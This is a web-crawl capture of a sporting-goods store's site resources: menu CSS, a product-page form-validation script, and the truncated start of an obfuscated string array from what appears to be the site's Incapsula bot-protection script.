{ width: 21px; height: 21px; padding: 3px 3px 3px 3px; margin: 2px; text-align: center; }

a.crossellprod:link, a.productlink:visited, a.productlink:active { color :#05285e; font-size: 12px; font-family: Arial; text-decoration: none; }
a.crossellprod:hover { color :#072760; font-size: 12px; font-family: Arial; text-decoration: underline; }


--- FILE ---
content_type: text/css
request_url: https://www.amerasport.com/chrometheme/chromestyle.css
body_size: -579
content:
.chromestyle{
width: 99%;
font-weight: bold;
}

.chromestyle:after{ /*Add margin between menu and rest of content in Firefox*/
content: "."; 
display: block; 
height: 0; 
clear: both; 
visibility: hidden;
}

.chromestyle ul {
width: 100%;
background-color: #062661; /*THEME CHANGE HERE*/
padding: 0 0 3px;
margin: 0;
text-align: left; /*set value to "left", "center", or "right"*/
}

.chromestyle ul li{
display: inline;
}

.chromestyle ul li a{
color: #494949;
padding: 4px 7px;
margin: 0;
text-decoration: none;
border-right: 1px solid #688ab9; /*THEME CHANGE HERE*/
}

.chromestyle ul li a:hover, .chromestyle ul li a.selected{ /*script dynamically adds a class of "selected" to the current active menu item*/
    background-color: #d24b0e; /*THEME CHANGE HERE*/
}


/* ######### Style for Drop Down Menu ######### */

.dropmenudiv{
position:absolute;
top: 0;
border: 1px solid #ADED7C; /*THEME CHANGE HERE*/
border-bottom-width: 0;
font:normal 12px Verdana;
line-height:18px;
z-index:100;
background-color: white;
width: 200px;
visibility: hidden;
}


.dropmenudiv a{
width: 100%;
display: block;
text-indent: 3px;
border: 1px solid #ADED7C; /*THEME CHANGE HERE*/
padding: 2px 0;
text-decoration: none;
font-weight: bold;
color: black;
}

.dropmenudiv a:hover{ /*THEME CHANGE HERE*/
background-color: #EAFADC;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.amerasport.com/prodinfo.js
body_size: 1812
content:

function ShowAddtionalImage(storeurl,itemcode)
{
   page_url = storeurl + 'ShowAdditionalImg.asp?number='+itemcode ;                        
   popupWin = window.open(page_url, '', 'scrollbars,resizable,width=700,height=650');
}                
function displaythis(what)
		{
		
		var baddtocart = document.getElementById('addtocart')
		var bwishlist   = document.getElementById('addtowishlist')
		var bgiftlist   = document.getElementById('addtowishlist')

		 if (what.value =="cart")
		     {	
			   baddtocart.value="addtocart" ;
			   bwishlist.value="" ; 
			 }	
		 if (what.value=="wishlist")
			 {
			   baddtocart.value="" ;
			   bwishlist.value="addtowishlist" ; 
			 }
			  if (what.value=="giftlist")
			 {
			   baddtocart.value="" ;
			   bwishlist.value="addtogiftreg" ; 
			 }

}
function CheckForEmpty(inputstr)
{
  if(inputstr.length == 0)
    return true ;
    
  for( var i = 0 ; i <  inputstr.length ; i++)
  {
   var onechar = inputstr.charAt(i) ;
   if( onechar != " ")
     return false ;
 
  }
  
 return true ;
	
}
 function IsPosInteger(inputval)
 { 
  inputstr = inputval.toString() ;
   for( x = 0 ; x <inputstr.length; x++)
    {
	  var onechar = inputstr.charAt(x) ;
	  if( onechar < "0" || onechar > "9" )	        
	    	return false;	  	
	}
   return true;
 
 }
  
 function isDate(sDate) {
    var scratch = new Date(sDate);
    if (scratch.toString() == "NaN" || scratch.toString() == "Invalid Date") {
        //alert("Not a Date");
        return false;
    } else {
        return true;
    }
}

	function Process() 
	{	
	    var dropdownnum = document.getElementById('MaxAttriboption').value ;
	    
	    var NonSkuinputtxt = document.getElementById('maxNONSkuOption').value ;
		
		var IsEmbroider = document.getElementById('embroider').value ;
		var CustomInfo = document.getElementById('txtcustominfo').value ;
		//alert(CustomInfo.length);
		if (IsEmbroider == 1)
		{
			if (CustomInfo.length == 0)
			{
				alert('Please supply 1st Initial and Last name for Embroidery');
				return false;
			}
		}
	    
	    if (NonSkuinputtxt>0)
	    {
	    
	        for( var i = 1 ; i <= NonSkuinputtxt ; i++)
	        {
	        
	         var attribtype = "NonSkuslopttype"+i ;
	            attribtype = "document.getElementById('"+attribtype+"').value" ;	
	            attribtypeval = eval(attribtype) 
	            //alert(attribtypeval)    
	           
			   
	           if (attribtypeval=="T")
	           {
	            var NonSkuText = "NonSkusvaltype"+i ; 
	                NonSkuTextType = "document.getElementById('"+NonSkuText+"').value" ;	
	                NonSkuTextTypeVal = eval(NonSkuTextType) 
	                //alert(NonSkuTextTypeVal)  
					/* 
	                if (NonSkuTextTypeVal=="N")
	                {
	                 //check for integer value
	                 var NONSkuInput = "NonSkuAttribtext"+i ;
	                    NONSkuInputVal = "document.getElementById('"+NONSkuInput+"').value" ;	
	                    NONSkuInputValue = eval(NONSkuInputVal) 	                    
	                    //alert(NONSkuInputValue)
	                    if (CheckForEmpty(NONSkuInputValue)==false)
	                    {
	                        if (IsPosInteger(NONSkuInputValue)==false)
	                        {
	                            var NOnSkutitle = "NonSkuAttribTitle"+i ;
	                            NOnSkutitleVal = "document.getElementById('"+NOnSkutitle+"').value" ;	
	                            NOnSkutitleValue = eval(NOnSkutitleVal) 
	                            
	                            alert("Enter Integer Value for '" + NOnSkutitleValue +"'") ;
	                            return false ;
	                        }
	                    }
	                	} //if (NonSkuTextTypeVal=="N")
					*/
					
	                
	               if (NonSkuTextTypeVal=="D")
	               {
	                //check for Date value
	                var NONSkuInput = "NonSkuAttribtext"+i ;
	                NONSkuInputVal = "document.getElementById('"+NONSkuInput+"').value" ;
	                NONSkuInputValue = eval(NONSkuInputVal) 
	                //alert(NONSkuInputValue)
	                if (CheckForEmpty(NONSkuInputValue)==false)
	                {
	                    if (isDate(NONSkuInputValue)==false)
	                    {
                           var NOnSkutitle = "NonSkuAttribTitle"+i ;
                               NOnSkutitleVal = "document.getElementById('"+NOnSkutitle+"').value" ;	
	                           NOnSkutitleValue = eval(NOnSkutitleVal) 

	                           alert("Must Enter Date for '" + NOnSkutitleValue +"'") ;
	                           return false ;
	                    }
	                }
	               
	               } //if (NonSkuTextTypeVal=="D")
	           }
	              
	        
	        }
	    
	    }
	    
	    
	    if (dropdownnum > 0)
	    {
	        alertstring =""
	        var notallselected = false ;	
	        var notallradioselected=false ;       
	        for( var i = 1 ; i <= dropdownnum ; i++)
	        {
	            var attribtype = "slopttype"+i ;
	            attribtype = "document.getElementById('"+attribtype+"').value" ;	
	            attribtypeval = eval(attribtype)            
	            if (attribtypeval=="D")
	                {
	                    var Prodattribname = "Attrib"+i ;
	                    var Prodattribevalname = "document.getElementById('"+Prodattribname+"').selectedIndex" ;
	                    selIndex= eval(Prodattribevalname) ;	        	                   
	                    if (selIndex==0)
	                    {
	                         var Skutitle = "SkuAttribTitle"+i ;
                               SkutitleVal = "document.getElementById('"+Skutitle+"').value" ;	
	                           SkutitleValue = eval(SkutitleVal) 
	                           notallselected=true 	
	                           alertstring = alertstring + "Select Option for '" + SkutitleValue + "'\n"
	                           //alert("Select Option for '" + SkutitleValue +"'") ;
	                           //return false ;    
	                                   
	                           
	                       
	                    }
    	        } //if (attribtypeval=="D")
    	        
    	        
    	        if (attribtypeval=="R")
    	        {
    	            var checkforradio = "noradio"+i ;
    	            var checkforradio = "document.getElementById('"+checkforradio+"').value" ;
    	            var checkforradioval = eval(checkforradio)
    	            //alert(checkforradioval)
    	            if (checkforradioval==0)
    	            {
    	                notallradioselected=true ;
    	            }
    	            if (checkforradioval==1)
    	            {
    	                notallradioselected=true
    	                attribradio = eval("document.prodinfoform.Attrib"+i+".length") ;
    	                j = attribradio ;
    	               
    	               if (j == null)
						{
							j= 0 ;
						}
						
						if (j==0)
						{
							radiochecked = eval("document.prodinfoform.Attrib"+i+".checked") ;
							//alert(radiochecked) ;
							if (radiochecked)
							{
								notallradioselected=false
							}
						}
						else
						{
							for (k=0; k<j; k++)
							{
								radiochecked = eval("document.prodinfoform.Attrib"+i+"["+k+"].checked") ;
								if (radiochecked)
								{
									notallradioselected=false
									
								}		                                                           
							}
						}	
	                    
	                    if (notallradioselected==true)
	                    {
	                      var Skutitle = "SkuAttribTitle"+i ;
                               SkutitleVal = "document.getElementById('"+Skutitle+"').value" ;	
	                           SkutitleValue = eval(SkutitleVal) 
	                           notallselected=true 	
	                           alertstring = alertstring + "Select Option for '" + SkutitleValue + "'\n"
	                    }      	            
    	              }
    	                  	              
    	            
    	        } //if (attribtypeval=="R")
	        
	        } // if dropdown > 0
	        
	       if (notallselected)
	       {
	         alert(alertstring) ;
	         return false ;
	       }
	        //if (notallselected || notallradioselected)
	        if (notallradioselected)	    	        
	            {
	                alert("Please select all options");
	                //alert(alertstring) ;
	                return false ;
	            }
	          //return true ;
	          //return false ;
	    }

	   
	   
	   
	    return true ;
	
	}
	
function extractNumber(obj, decimalPlaces, allowNegative,beforedecimal)
{
	var temp = obj.value;
	
	// avoid changing things if already formatted correctly
	var reg0Str = '[0-9]*';
	if (decimalPlaces > 0) {
		reg0Str += '\\.?[0-9]{0,' + decimalPlaces + '}';
	} else if (decimalPlaces < 0) {
		reg0Str += '\\.?[0-9]*';
	}
	reg0Str = allowNegative ? '^-?' + reg0Str : '^' + reg0Str;
	reg0Str = reg0Str + '$';
	var reg0 = new RegExp(reg0Str);
	if (reg0.test(temp)) return true;

	// first replace all non numbers
	var reg1Str = '[^0-9' + (decimalPlaces != 0 ? '.' : '') + (allowNegative ? '-' : '') + ']';
	var reg1 = new RegExp(reg1Str, 'g');
	temp = temp.replace(reg1, '');

	if (allowNegative) {
		// replace extra negative
		var hasNegative = temp.length > 0 && temp.charAt(0) == '-';
		var reg2 = /-/g;
		temp = temp.replace(reg2, '');
		if (hasNegative) temp = '-' + temp;
	}
	
	if (decimalPlaces != 0) {
		var reg3 = /\./g;
		var reg3Array = reg3.exec(temp);
		if (reg3Array != null) {
			// keep only first occurrence of .
			//  and the number of places specified by decimalPlaces or the entire string if decimalPlaces < 0
			var reg3Right = temp.substring(reg3Array.index + reg3Array[0].length);
			reg3Right = reg3Right.replace(reg3, '');
			reg3Right = decimalPlaces > 0 ? reg3Right.substring(0, decimalPlaces) : reg3Right;
			temp = temp.substring(0,reg3Array.index) + '.' + reg3Right;
		}
	}
	
	//temp = temp.substring(0,3) ;
	obj.value = temp ;
}
function blockNonNumbers(obj, e, allowDecimal, allowNegative,maxbeforedecimal)
{
	var key;
	var isCtrl = false;
	var keychar;
	var reg;
		
	if(window.event) {
		key = e.keyCode;
		isCtrl = window.event.ctrlKey
	}
	else if(e.which) {
		key = e.which;
		isCtrl = e.ctrlKey;
	}
	
	if (isNaN(key)) return true;
	
	keychar = String.fromCharCode(key);
	
	// check for backspace or delete, or if Ctrl was pressed
	if (key == 8 || isCtrl)
	{
		return true;
	}

	
	reg = /\d/;
	var isFirstN = allowNegative ? keychar == '-' && obj.value.indexOf('-') == -1 : false;
	var isFirstD = allowDecimal ? keychar == '.' && obj.value.indexOf('.') == -1 : false;
	
	retval = true ;
	if (maxbeforedecimal > 0)
	{
		temp = obj.value ;
		
		var hasNegative = temp.length > 0 && temp.charAt(0) == '-';
		var reg2 = /-/g;
		temp = temp.replace(reg2, '');
		
		if (temp.length >= maxbeforedecimal)
		{
			retval=false ;
			return retval ;				
		}
	}

	return isFirstN || isFirstD || reg.test(keychar);

}

function Contchar(entrytxt,exittxt,texto,maxchars) {
   
  var entrytxtObj=getObject(entrytxt);
  var exittxtObj=getObject(exittxt);
  var longitud=maxchars - entrytxtObj.value.length;  
  if(longitud <= 0) {
    longitud=0;
    texto='<span class="disable"> '+texto+' </span>';
    entrytxtObj.value=entrytxtObj.value.substr(0,maxchars);
  }
  exittxtObj.innerHTML = texto.replace("{CHAR}",longitud);
 
}
function getObject(obj) {
  var theObj;
  if(document.all) {
    if(typeof obj=="string") {
      return document.all(obj);
    } else {
      return obj.style;
    }
  }
  if(document.getElementById) {
    if(typeof obj=="string") {
      return document.getElementById(obj);
    } else {
      return obj.style;
    }
  }
  return null;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.amerasport.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1221765734
body_size: 19494
content:
var _0x6405=['\x5a\x46\x58\x44\x73\x63\x4b\x58\x47\x73\x4f\x78\x77\x6f\x38\x31\x77\x34\x7a\x43\x75\x77\x67\x3d','\x4a\x45\x4d\x4b\x47\x68\x62\x44\x6a\x78\x63\x2b','\x77\x34\x62\x44\x73\x73\x4f\x2f\x4e\x57\x34\x67\x47\x73\x4f\x63\x77\x71\x66\x44\x67\x73\x4b\x69\x44\x38\x4b\x55\x52\x63\x4f\x36\x77\x37\x4c\x43\x67\x63\x4b\x51\x77\x6f\x6b\x38\x48\x4d\x4f\x4d\x66\x73\x4b\x32\x61\x33\x6b\x48\x77\x35\x73\x64\x58\x57\x67\x7a\x4e\x73\x4f\x47\x4d\x67\x42\x38\x77\x70\x6a\x44\x67\x73\x4f\x68\x77\x34\x74\x31\x4a\x73\x4f\x71\x63\x30\x62\x44\x6b\x63\x4f\x66\x55\x4d\x4b\x76\x77\x37\x35\x35\x77\x36\x59\x4e\x77\x72\x33\x43\x72\x38\x4f\x73\x77\x36\x70\x7a\x58\x51\x51\x52\x77\x6f\x62\x44\x73\x4d\x4f\x6a\x77\x36\x7a\x44\x73\x77\x72\x43\x69\x41\x2f\x43\x72\x43\x7a\x44\x6f\x4d\x4f\x51\x77\x72\x39\x39\x4f\x54\x6e\x43\x74\x54\x39\x51\x46\x42\x74\x34','\x44\x6e\x44\x44\x67\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x46\x51\x3d','\x77\x36\x62\x43\x67\x73\x4b\x33\x77\x6f\x2f\x43\x68\x63\x4b\x4f\x63\x4d\x4b\x6e\x77\x35\x51\x3d','\x77\x37\x58\x43\x73\x54\x2f\x44\x6a\x33\x7a\x44\x76\x38\x4f\x69\x77\x70\x77\x3d','\x41\x55\x6b\x74\x77\x72\x72\x44\x6e\x73\x4b\x4e\x77\x36\x52\x4f','\x77\x37\x49\x4b\x77\x72\x4d\x61','\x52\x4d\x4b\x46\x77\x72\x50\x43\x6d\x73\x4f\x6f\x63\x79\x52\x67\x77\x70\x6c\x4e\x77\x70\x6b\x77\x63\x30\x6e\x44\x76\x54\x68\x76\x77\x35\x63\x4d\x64\x73\x4f\x65','\x54\x41\x4c\x44\x67\x68\x6e\x44\x71\x51\x3d\x3d','\x77\x71\x51\x6f\x77\x35\x77\x63\x64\x77\x77\x2b\x77\x71\x6e\x44\x6c\x38\x4f\x42\x77\x36\x4d\x35','\x51\x51\x44\x44\x75\x73\x4f\x4e\x4b\x73\x4b\x50\x65\x4d\x4b\x73\x43\x73\x4f\x6e\x4e\x63\x4b\x67\x77\x72\x54\x44\x73\x38\x4f\x7a\x62\x73\x4b\x43\x41\x63\x4f\x67\x63\x78\x51\x62','\x77\x36\x6f\x45\x77\x72\x73\x4b\x77\x71\x38\x3d','\x62\x4d\x4f\x61\x51\x6b\x62\x43\x71\x63\x4f\x77\x77\x34\x64\x30','\x77\x36\x2f\x43\x73\x53\x50\x44\x6d\x32\x48\x44\x75\x41\x3d\x3d','\x77\x37\x41\x32\x77\x6f\x2f\x44\x76\x41\x76\x44\x68\x73\x4b\x37\x41\x38\x4b\x4b\x77\x71\x44\x44\x75\x46\x45\x5a\x77\x37\x66\x44\x6b\x4d\x4f\x62\x77\x71\x34\x39\x77\x70\x66\x43\x69\x63\x4f\x4a\x4e\x45\x4e\x31','\x77\x6f\x50\x44\x69\x73\x4b\x6f\x77\x37\x41\x76','\x46\x7a\x39\x35\x77\x36\x37\x44\x6a\x43\x59\x45\x77\x6f\x64\x37\x4a\x67\x3d\x3d','\x59\x69\x41\x58','\x47\x4d\x4f\x49\x77\x71\x2f\x44\x6b\x48\x73\x4f\x77\x36\x64\x44\x41\x73\x4f\x63','\x42\x52\x48\x44\x74\x68\x48\x43\x6a\x77\x2f\x43\x68\x73\x4b\x35','\x61\x38\x4f\x57\x59\x31\x66\x43\x76\x73\x4f\x33\x77\x6f\x64\x6b\x46\x77\x62\x43\x68\x73\x4b\x54','\x77\x6f\x66\x43\x73\x32\x33\x44\x6f\x32\x55\x3d','\x77\x34\x37\x43\x6e\x30\x31\x76\x48\x77\x3d\x3d','\x51\x38\x4b\x6f\x77\x34\x4a\x33\x77\x37\x58\x43\x72\x63\x4b\x41\x41\x38\x4b\x50\x46\x58\x35\x46\x77\x35\x34\x3d','\x77\x6f\x6a\x44\x70\x73\x4b\x54\x77\x36\x30\x6b','\x48\x44\x56\x2b\x77\x36\x66\x44\x67\x54\x45\x3d','\x77\x6f\x31\x62\x61\x33\x52\x62','\x77\x37\x35\x43\x77\x6f\x38\x46\x58\x52\x55\x33\x77\x6f\x48\x44\x76\x78\x45\x63\x77\x72\x6a\x44\x74\x38\x4f\x52\x4d\x38\x4b\x4d','\x47\x38\x4f\x45\x77\x36\x63\x39\x77\x36\x31\x35','\x52\x63\x4b\x46\x77\x72\x48\x43\x6e\x38\x4f\x73\x53\x53\x39\x73\x77\x34\x4e\x67\x77\x70\x67\x6c\x61\x55\x2f\x44\x76\x51\x3d\x3d','\x77\x36\x35\x6b\x48\x55\x33\x43\x6c\x73\x4b\x38','\x62\x4d\x4b\x48\x77\x72\x7a\x43\x71\x4d\x4f\x4b\x77\x37\x66\x44\x6d\x4d\x4b\x6c\x41\x4d\x4f\x55\x77\x37\x33\x43\x6a\x63\x4b\x37\x77\x34\x76\x43\x75\x31\x77\x4a\x41\x56\x74\x42\x4e\x38\x4f\x52','\x66\x63\x4f\x4e\x65\x45\x48\x43\x72\x38\x4f\x71','\x55\x78\x2f\x44\x74\x63\x4f\x46\x61\x38\x4b\x4d\x4f\x63\x4b\x33\x4e\x38\x4f\x52\x47\x4d\x4b\x4c\x77\x70\x33\x43\x68\x4d\x4b\x5a\x44\x4d\x4b\x76\x4e\x38\x4f\x64','\x48\x46\x2f\x44\x76\x38\x4b\x35\x5a\x4d\x4b\x6c\x77\x71\x72\x44\x76\x38\x4f\x79\x63\x6d\x72\x44\x6e\x51\x3d\x3d','\x64\x73\x4f\x55\x5a\x31\x76\x43\x76\x4d\x4f\x34\x77\x35\x31\x38\x44\x45\x7a\x43\x6e\x38\x4b\x53\x43\x53\x35\x64\x77\x71\x50\x43\x71\x52\x77\x78\x65\x4d\x4b\x76\x77\x35\x6b\x59\x77\x34\x49\x67\x4a\x38\x4f\x45\x77\x37\x6a\x43\x67\x77\x3d\x3d','\x5a\x51\x30\x35','\x56\x77\x72\x44\x67\x77\x6e\x44\x6d\x45\x33\x43\x6f\x4d\x4b\x4e\x46\x67\x3d\x3d','\x77\x71\x6e\x44\x74\x73\x4f\x47\x42\x63\x4f\x71\x43\x46\x77\x76\x77\x71\x6a\x44\x72\x4d\x4f\x7a\x46\x73\x4f\x35\x77\x37\x34\x79\x77\x35\x4d\x65\x50\x63\x4f\x74\x4b\x4d\x4b\x37\x77\x70\x68\x34\x77\x37\x6a\x43\x6a\x6e\x58\x43\x6b\x41\x3d\x3d','\x4a\x6b\x30\x31\x47\x77\x45\x3d','\x49\x38\x4f\x38\x53\x77\x3d\x3d','\x77\x37\x59\x47\x65\x51\x72\x43\x73\x56\x66\x44\x74\x51\x3d\x3d','\x50\x45\x6b\x33\x43\x52\x44\x44\x6a\x67\x3d\x3d','\x4b\x63\x4f\x48\x64\x48\x6e\x43\x75\x4d\x4b\x4b\x47\x7a\x44\x43\x6a\x57\x62\x44\x67\x6d\x4a\x41\x77\x36\x49\x37\x5a\x58\x59\x3d','\x4f\x38\x4f\x57\x63\x32\x37\x43\x6f\x38\x4b\x4f','\x62\x73\x4b\x45\x77\x6f\x54\x43\x72\x38\x4f\x4a\x77\x35\x6e\x44\x76\x73\x4b\x69\x48\x73\x4f\x55','\x44\x73\x4f\x67\x42\x58\x37\x44\x6f\x38\x4f\x51\x42\x73\x4b\x62\x77\x36\x55\x39\x54\x4d\x4b\x2b\x77\x34\x6a\x43\x6e\x54\x54\x43\x6d\x32\x74\x35\x77\x36\x41\x77\x57\x51\x55\x2b\x4b\x6e\x66\x44\x67\x4d\x4b\x69\x65\x38\x4b\x51\x77\x72\x30\x59\x77\x37\x41\x37\x77\x71\x44\x44\x70\x63\x4f\x42\x45\x63\x4f\x2b\x77\x34\x73\x3d','\x4b\x4d\x4f\x50\x64\x6d\x6a\x43\x73\x67\x3d\x3d','\x77\x37\x35\x76\x45\x55\x7a\x43\x6f\x38\x4b\x6f\x77\x37\x66\x43\x6a\x6d\x63\x46\x55\x78\x37\x44\x71\x41\x3d\x3d','\x77\x6f\x70\x47\x61\x32\x70\x57\x50\x41\x3d\x3d','\x5a\x55\x6a\x44\x76\x73\x4b\x4b\x43\x67\x3d\x3d','\x51\x73\x4b\x34\x49\x6a\x38\x2b\x4b\x4d\x4f\x38\x77\x36\x45\x69\x62\x30\x6f\x44\x77\x35\x6a\x44\x74\x54\x68\x50\x4c\x32\x41\x4c\x77\x71\x6e\x43\x71\x73\x4b\x63\x77\x34\x35\x58\x77\x6f\x63\x6c\x55\x4d\x4f\x75\x43\x55\x73\x71\x59\x4d\x4f\x44\x77\x70\x33\x44\x74\x4d\x4b\x33\x56\x6e\x45\x38','\x41\x55\x30\x7a\x77\x72\x7a\x44\x6b\x67\x3d\x3d','\x55\x51\x58\x44\x76\x73\x4f\x54\x52\x63\x4b\x63\x63\x73\x4b\x52\x43\x73\x4f\x52\x50\x63\x4b\x36\x77\x72\x49\x3d','\x63\x69\x59\x43\x61\x52\x59\x6d','\x63\x69\x59\x43\x61\x52\x59\x3d','\x77\x34\x73\x69\x61\x57\x2f\x44\x69\x63\x4f\x64\x55\x6a\x51\x70\x77\x71\x55\x42\x57\x6b\x72\x43\x72\x7a\x42\x51\x53\x73\x4f\x45\x54\x31\x35\x45\x77\x34\x48\x43\x73\x55\x34\x38\x77\x34\x5a\x45\x77\x71\x64\x61\x77\x37\x4d\x49\x47\x68\x45\x34\x51\x56\x58\x43\x72\x63\x4f\x50\x77\x37\x55\x3d','\x43\x63\x4f\x65\x77\x72\x7a\x44\x69\x31\x6b\x4d\x77\x35\x5a\x55\x42\x73\x4f\x39\x64\x73\x4f\x6b\x63\x41\x3d\x3d','\x77\x37\x48\x43\x6e\x73\x4b\x79\x77\x6f\x54\x43\x68\x38\x4b\x55','\x57\x42\x48\x44\x6a\x77\x4c\x44\x71\x41\x3d\x3d','\x77\x6f\x5a\x56\x66\x47\x31\x56\x4c\x73\x4b\x30\x77\x71\x6a\x43\x6b\x73\x4b\x30\x41\x69\x6c\x72\x77\x35\x74\x6f\x77\x34\x52\x44\x4d\x6d\x74\x54\x5a\x38\x4b\x32\x77\x36\x33\x44\x76\x4d\x4b\x53\x55\x63\x4f\x49\x77\x36\x52\x69\x54\x63\x4b\x6b\x42\x32\x4a\x36\x77\x6f\x56\x50\x77\x36\x50\x43\x71\x63\x4b\x59\x77\x36\x67\x53\x77\x35\x4c\x43\x6b\x73\x4b\x53\x62\x55\x63\x3d','\x47\x38\x4f\x4d\x63\x67\x66\x43\x74\x44\x66\x43\x6d\x30\x72\x44\x69\x42\x4a\x41\x77\x36\x6c\x4c\x77\x35\x2f\x43\x69\x45\x4c\x44\x76\x38\x4b\x74\x53\x4d\x4f\x43\x77\x36\x56\x53\x59\x4d\x4b\x75\x65\x51\x3d\x3d','\x77\x71\x34\x6d\x77\x34\x6b\x41\x66\x51\x67\x6b\x77\x72\x4c\x44\x71\x4d\x4b\x41\x77\x36\x55\x75\x77\x70\x4e\x39\x77\x70\x49\x3d','\x77\x71\x4c\x44\x72\x38\x4f\x5a\x48\x38\x4f\x35\x47\x67\x3d\x3d','\x46\x56\x34\x2b\x77\x72\x2f\x44\x6b\x67\x3d\x3d','\x4a\x6b\x6e\x43\x70\x44\x51\x71\x47\x52\x67\x75\x51\x44\x54\x43\x71\x73\x4b\x62\x77\x6f\x44\x44\x70\x58\x31\x63\x4a\x63\x4f\x65\x77\x37\x49\x70\x77\x6f\x49\x79\x47\x77\x66\x44\x74\x6a\x74\x63\x77\x34\x56\x6c\x52\x41\x3d\x3d','\x43\x73\x4f\x4d\x77\x72\x58\x44\x6a\x48\x30\x3d','\x4e\x63\x4b\x79\x47\x32\x49\x43\x59\x6a\x2f\x43\x6f\x4d\x4b\x4a\x48\x73\x4b\x41\x55\x53\x4d\x3d','\x58\x79\x50\x43\x6e\x52\x4d\x4b\x77\x36\x73\x3d','\x77\x70\x44\x44\x70\x73\x4b\x4a\x77\x37\x45\x6d\x77\x71\x48\x43\x75\x38\x4f\x6b\x77\x6f\x42\x75\x77\x72\x48\x44\x6f\x6a\x70\x47\x52\x63\x4f\x6e\x57\x4d\x4f\x78\x4a\x38\x4b\x7a\x56\x6c\x33\x43\x6e\x38\x4f\x55\x77\x35\x54\x44\x68\x38\x4b\x63\x42\x63\x4f\x6f\x77\x35\x58\x43\x6d\x69\x49\x3d','\x77\x37\x56\x75\x77\x36\x66\x44\x6d\x41\x30\x3d','\x77\x6f\x44\x44\x6d\x4d\x4b\x68\x77\x37\x63\x4c\x63\x47\x58\x43\x75\x38\x4b\x70\x57\x38\x4b\x33\x55\x42\x30\x3d','\x77\x36\x50\x43\x67\x4d\x4b\x79\x77\x70\x37\x43\x68\x63\x4b\x49\x62\x4d\x4b\x76','\x4f\x48\x6e\x44\x6e\x41\x3d\x3d','\x77\x34\x2f\x43\x74\x58\x6f\x3d','\x77\x34\x49\x6f\x53\x63\x4f\x44','\x77\x35\x76\x43\x67\x6b\x5a\x36','\x77\x35\x55\x74\x54\x51\x3d\x3d','\x5a\x6d\x51\x42\x4e\x68\x4d\x32\x77\x37\x76\x43\x71\x63\x4f\x75\x77\x34\x37\x44\x72\x54\x37\x43\x73\x4d\x4b\x51\x58\x6e\x54\x44\x75\x4d\x4b\x77\x77\x70\x55\x62\x77\x35\x70\x46\x77\x34\x48\x44\x6f\x63\x4b\x78\x77\x6f\x34\x6f\x43\x63\x4b\x37\x77\x6f\x33\x43\x72\x73\x4b\x56\x56\x63\x4f\x6e\x77\x70\x66\x43\x67\x78\x66\x43\x6a\x38\x4f\x4f\x61\x44\x45\x64\x45\x63\x4b\x68\x77\x71\x34\x6c\x63\x6b\x78\x56\x77\x35\x46\x65\x77\x72\x44\x44\x6e\x47\x4d\x46\x77\x72\x41\x53\x4e\x6c\x49\x39\x51\x69\x50\x43\x75\x6a\x66\x43\x72\x41\x3d\x3d','\x77\x37\x54\x44\x71\x4d\x4f\x6a\x4d\x51\x3d\x3d','\x43\x73\x4f\x50\x77\x36\x38\x3d','\x77\x6f\x51\x79\x52\x67\x3d\x3d','\x77\x71\x73\x76\x51\x67\x3d\x3d','\x77\x71\x31\x37\x77\x36\x54\x44\x76\x68\x7a\x43\x6c\x4d\x4b\x44\x77\x6f\x37\x43\x68\x42\x6a\x43\x72\x41\x3d\x3d','\x77\x36\x2f\x44\x6f\x56\x45\x62\x46\x57\x33\x44\x6c\x4d\x4b\x7a','\x77\x35\x63\x45\x50\x78\x76\x43\x72\x67\x37\x43\x74\x38\x4f\x46\x56\x63\x4b\x68\x77\x36\x2f\x43\x76\x73\x4b\x6c\x61\x6a\x7a\x44\x75\x56\x70\x53\x77\x6f\x39\x79\x77\x36\x45\x53\x52\x73\x4f\x6a\x4a\x4d\x4b\x43\x62\x6e\x44\x44\x71\x54\x6f\x64\x77\x37\x33\x44\x74\x73\x4f\x51\x4e\x33\x54\x43\x6e\x63\x4f\x42\x77\x34\x72\x44\x76\x77\x3d\x3d','\x77\x37\x48\x44\x6d\x55\x51\x3d','\x59\x79\x45\x42\x64\x41\x59\x6e','\x77\x71\x58\x43\x6f\x48\x4d\x3d','\x77\x71\x30\x64\x61\x67\x63\x2f\x57\x41\x3d\x3d','\x77\x37\x55\x66\x62\x68\x37\x43\x72\x45\x73\x3d','\x4e\x73\x4b\x43\x4c\x51\x3d\x3d','\x54\x43\x44\x44\x76\x51\x3d\x3d','\x77\x34\x6e\x43\x67\x31\x70\x7a','\x49\x6e\x66\x44\x6c\x38\x4b\x49\x52\x41\x3d\x3d','\x63\x38\x4b\x41\x77\x37\x63\x3d','\x77\x6f\x49\x7a\x51\x77\x3d\x3d','\x77\x36\x55\x59\x61\x51\x7a\x43\x72\x46\x7a\x44\x67\x38\x4f\x41\x42\x38\x4f\x37\x77\x71\x48\x44\x71\x63\x4f\x6d','\x43\x67\x6e\x44\x76\x77\x3d\x3d','\x61\x38\x4f\x48\x63\x67\x3d\x3d','\x77\x36\x77\x39\x53\x67\x3d\x3d','\x48\x38\x4b\x55\x77\x37\x6c\x38\x77\x37\x50\x43\x6f\x73\x4f\x65\x47\x4d\x4b\x66\x45\x48\x68\x79\x77\x37\x67\x32\x46\x38\x4b\x6f\x58\x73\x4f\x38\x77\x36\x50\x43\x68\x57\x59\x71\x43\x63\x4b\x46\x77\x70\x4d\x4d\x77\x36\x59\x6d\x77\x70\x52\x64\x77\x36\x58\x43\x76\x63\x4b\x61\x4d\x41\x3d\x3d','\x77\x72\x6a\x44\x69\x73\x4b\x77\x77\x36\x30\x3d','\x77\x72\x6f\x6a\x5a\x57\x4d\x59\x4c\x51\x3d\x3d','\x77\x36\x66\x44\x72\x38\x4f\x31\x4f\x48\x38\x6b\x4d\x63\x4b\x59\x77\x72\x62\x44\x6c\x73\x4b\x33\x42\x4d\x4b\x50','\x77\x36\x4a\x78\x45\x77\x3d\x3d','\x77\x72\x4d\x31\x77\x35\x77\x3d','\x77\x34\x72\x43\x75\x4d\x4b\x32','\x77\x71\x48\x43\x74\x77\x31\x31\x57\x38\x4b\x76\x65\x73\x4b\x66\x77\x35\x30\x48\x50\x63\x4f\x45\x77\x6f\x62\x43\x6a\x69\x35\x63\x77\x35\x44\x44\x6f\x47\x66\x44\x73\x73\x4f\x4e\x77\x72\x33\x43\x6d\x32\x33\x44\x6e\x4d\x4f\x45\x59\x69\x37\x43\x71\x30\x4c\x43\x72\x42\x70\x62\x45\x77\x3d\x3d','\x77\x36\x6c\x6f\x47\x31\x38